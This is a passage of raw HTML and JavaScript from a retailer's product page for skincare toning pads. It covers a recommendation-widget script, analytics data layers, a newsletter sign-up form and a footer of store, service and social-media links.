var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R534995006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Renewal Toning Pads Pack of 50&quot;,&quot;id&quot;:&quot;000791763&quot;,&quot;price&quot;:115,&quot;brand&quot;:&quot;Skincycles&quot;,&quot;sku&quot;:&quot;5063267172694&quot;,&quot;category&quot;:&quot;Toner&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R534995006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R534995006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000791763&quot;,&quot;item_name&quot;:&quot;Renewal Toning Pads Pack of 50&quot;,&quot;item_brand&quot;:&quot;Skincycles&quot;,&quot;item_category&quot;:&quot;Toner&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R534995006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:80,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Skincare&quot;,&quot;topcategory&quot;:&quot;Cleansers &amp; Toners&quot;,&quot;subcategory&quot;:&quot;Toner&quot;,&quot;brand&quot;:&quot;Skincycles&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
